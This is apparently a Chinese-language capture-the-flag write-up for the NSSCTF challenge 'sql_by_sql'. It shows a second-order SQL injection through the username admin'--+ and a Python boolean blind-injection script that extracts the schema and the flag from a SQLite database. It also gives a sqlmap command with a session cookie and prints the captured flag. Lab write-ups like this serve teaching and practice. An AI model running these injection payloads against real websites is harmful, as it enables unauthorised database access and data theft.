[NSSRound#1 Basic]sql_by_sql
这题没啥难的,二次注入+盲注的套题
先注册,进去有个修改密码
可能是二次注入

修改密码处源码
<!-- update user set password='%s' where username='%s'; -->

重新注册一个admin'--+
获得admin身份(原理看sqli-labs,20多关来着:【详细】 Sqli-labs1~65关 通关详解 解题思路+解题步骤+解析_sqlilabs靶场1–65过关-CSDN博客)

在/query下盲注查询
import requests
import string
str = string.ascii_letters + string.digits
url = "http://node4.anna.nssctf.cn:28926/query"
s = requests.session()
headers = {'Cookie': 'session=eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.ZjfMvg.GIZuH3fe_fhe_TTllzNnIvaVWpo'}
if __name__ == "__main__":
name = ''
for i in range(0,100):
char = ''
for j in str:
#表+字段
#payload = "1 and substr((select sql from sqlite_master limit 1,1),{},1)='{}'".format(i, j)
#数据
payload = "1 and substr((select flag from flag limit 0,1),{},1)='{}'".format(i, j)
data = {"id": payload}
r = s.post(url=url, data=data, headers=headers)
#print(r.text)
if "exist" in r.text:
name += j
print (j, end='')
char = j
break
if char == '%':
break
NSSCTF{cdec206d-5ddb-4ea1-ac9a-292429de2911}
sqlmap打法:
python sqlmap.py -u "http://node4.anna.nssctf.cn:28926/query" --data="id=1" --cookie="eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.ZjfMvg.GIZuH3fe_fhe_TTllzNnIvaVWpo"